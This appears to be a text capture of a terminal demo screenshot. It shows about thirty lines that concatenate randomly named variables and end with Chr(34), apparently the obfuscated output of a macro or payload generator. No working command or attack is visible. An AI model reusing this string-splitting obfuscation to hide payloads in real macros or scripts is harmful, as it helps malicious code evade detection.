 Demo — bash — 136×37
" + UYPwEIYKXwihE + qkUDspqokMLNGj + "
" + VTdzkPaujw + IkomFhBTVBOCi + "
" + lsuSbubJNaL + JZWunzfAXYH + "
" + JAUFaSzjpBlf + hbaLuTZKwiTPhF + "
" + TmutlaoIA + rUYlONwwY + "
" + NEIwEplLl + ahzljMH + "
" + LBEipXtEC + GQGYplnV + "
" + oHUntqldjl + iBLAaIhvjJCm + "
" + bawvZlnv + kvwhHbVzQUmFNp + "
" + jQWJKKcQZ + cfPijsLbmIn + "
" + MTsSFXM + pKNiaTEz + "
" + sIGWzmzf + iHvbPwqSJLC + "
" + UpFQzRr + PdwwGzsjGrrz + "
" + OmTiclqhHbGl + WCOcIvrRfRqtac + "
" + ZDvHqddn + wiWUrVRwJEdO + "
" + qwHBnjKNczB + YDsYbOWzJvKZV + "
" + TAhKPRRuWcz + iGYSoisuQfB + "
" + ijAzbSHiu + rnYHJWvbj + "
" + DWrlqjhCU + zmktYAhX + "
" + WrztowCUXYs + UBViUpbHZvnLmT + "
" + iLfzDwNQ + fnrRjNLVnFW + "
" + dVTzpfjIh + pEdJYuTUNqvQ + "
" + jMULvLati + ldrsfQo + "
" + cCZZFuGndZh + hFTLwlGIv + "
" + InQbbhZHhUphnu + FnQIzwS + "
" + ZUTCcXjfaRSi + vzZXwrYf + "
" + kBVfNBMUTqCNG + zICMdnX + "
" + VJXYUFNtDdS + BRZFzLo + "
" + tUSAiWSnDMau + dnANcJK + "
" + QXrGtPZRQwVRN + vzNFLfU + "
" + vdjXYrLO + nqbPJRFiJX + "
" + jGwIVlhTBDjwE + NzPkXdnC + "
" + hMwbkJYBGwZbQ + juRjJdLmIr + "
" + nlKtDuQoZkrRuI + aimhsKqiVStOVZ + "
" + Chr(34) + "
Demo$
Demo$